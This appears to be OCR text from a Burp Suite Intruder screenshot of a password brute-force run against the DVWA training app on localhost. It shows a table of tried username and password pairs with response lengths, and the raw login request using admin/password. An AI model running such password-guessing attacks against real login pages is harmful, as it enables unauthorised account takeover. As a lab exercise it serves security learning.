 Attack Save 6. Intruder attack of http://localhost
6. Intruder attack of http://localhost Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
18 tapan administrator 200 181 4591
19 password administrator 200 188 4591
20 administrator administrator 200 191 4591
21 admin password 200 193 4634
22 gaurav password 200 195 4591
23 tapan password 200 171 4591
24 password password 200 194 4591
25 administrator password 200 199 4591
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=lfi471cgp4v9vf50ehu640iqq2
17 Connection: keep-alive
18
19
Payloads
Resource pool
Settings
Search 0 highlights
Finished